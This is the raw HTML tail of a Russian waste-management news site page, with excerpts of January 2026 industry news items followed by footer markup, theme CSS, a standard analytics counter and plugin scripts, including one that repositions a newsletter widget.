                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации">Союз утилизаторов России запустил Научно-образовательный центр Росутилизации</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:00:31+04:00" >15.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Научно-образовательный центр Союза утилизаторов России (НОЦ Росутилизации) создан как структурное подразделение Союза в рамках направления «Образование и поддержка участников рынка». Это не разовый образовательный...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" class="td-image-wrap " title="Группа ЭкоЛайн: топ основных событий 2025 года" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-150x150.jpeg"   alt="" title="Группа ЭкоЛайн: топ основных событий 2025 года" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" title="Группа ЭкоЛайн: топ основных событий 2025 года">Группа ЭкоЛайн: топ основных событий 2025 года</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:41:01+04:00" >14.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Группа ЭкоЛайн, первый оператор полного цикла в России, работающая в Москве и Московской области, представляет основные события 2025 года. В зоне ответственности Группы ЭкоЛайн...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/zhiteli-moskovskogo-regiona-ispolzovali-v-dva-raza-bolshe-steklyannoj-upakovki-v-novogodnie-kanikuly/" rel="bookmark" class="td-image-wrap " title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-13_20-32-58-150x150.jpg"   alt="" title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/zhiteli-moskovskogo-regiona-ispolzovali-v-dva-raza-bolshe-steklyannoj-upakovki-v-novogodnie-kanikuly/" rel="bookmark" title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы">Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:33:44+04:00" >13.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Жители Москвы и Московской области в новогодние каникулы (с 1 по 11 января 2026 года) вдвое увеличили объем потребления продукции в стеклянной таре –...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/koeffitsienty-k-stavkam-ekosbora-predlozhili-ne-povyshat/" rel="bookmark" class="td-image-wrap " title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/KMO_206381_00038_1_t249_210708-150x150.webp"   alt="" title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/koeffitsienty-k-stavkam-ekosbora-predlozhili-ne-povyshat/" rel="bookmark" title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить">Коэффициенты к&nbsp;ставкам экосбора предложили заморозить</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:04:52+04:00" >13.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Минприроды разработало проект постановления правительства, предусматривающий сохранение в 2026 году действующих коэффициентов к ставкам экологического сбора. По прежним планам их значения по отдельным видам...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.solidwaste.ru/"><img class="td-retina-data" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.solidwaste.ru — актуальная и своевременная информация отрасли коммунальных и промышленных отходов.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1033"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2026 Твердые бытовые отходы                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 696ca17f0810c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {font-family: 'newspaper'!important;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46933632 = new Ya.Metrika({
                    id:46933632,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46933632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="frame-wrapper"><script id="27bd44dd174357e6cb140aba2a3d7d143bc765b0" src="https://ecoindustry.info/pl/lite/widget/script?id=289492"></script></div>
<script>
    document.getElementById("frame-wrapper").style.display="none";
    window.onload = function() {
      var frame = document.querySelector('[id^="fbb4cfc34d4def5a77c78d533d893ed9fddee990"]');
      var wrapper = document.getElementById('td-outer-wrap');
      var removeHeight = document.getElementsByClassName("td-container");
      var header = document.createElement('h3');
      header.innerText = 'Рассылка "ТБО"';
      header.style.textAlign="center";
      console.log(wrapper);
      wrapper.insertBefore(frame, wrapper.childNodes[wrapper.childNodes.length - 1]);
      wrapper.insertBefore(header, wrapper.childNodes[wrapper.childNodes.length - 2]);
      console.log(wrapper.childNodes);
      for (var i =0; i < removeHeight.length; i++) {
          if (removeHeight[i].style.overflow === 'hidden') {
              removeHeight[i].style.display = 'none';
            }
      }
    }
</script></div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.solidwaste.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.solidwaste.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D18&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D18&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.solidwaste.ru/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.solidwaste.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
